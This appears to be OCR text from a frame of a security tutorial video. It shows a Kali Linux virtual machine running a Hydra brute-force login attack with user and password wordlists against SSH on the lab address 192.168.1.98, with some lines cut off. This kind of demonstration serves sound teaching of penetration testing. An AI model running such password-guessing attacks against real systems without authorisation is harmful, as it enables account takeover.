 kali-linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
gino - Thunar
gino@kali: /usr/share/wordlists
File Actions Edit View Help
gino@kali: /usr/share/wordlists × gino@kali: ~ ×
Places
(gino㉿kali)-[/usr/share/wordlists]
$ hydra -L gin-user.txt -P gin-password.txt 192.168.1.98
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Pl
not use in military or secret service organizations, or for
purposes (this is non-binding, these *** ignore laws and e
yway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting
-10-21 15:37:02
[WARNING] Many SSH configurations limit the number of paral
s, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 361 log
(l:19/p:19), ~23 tries per task
[DATA] attacking ssh://192.168.1.98:22/
G MAN: SECURITY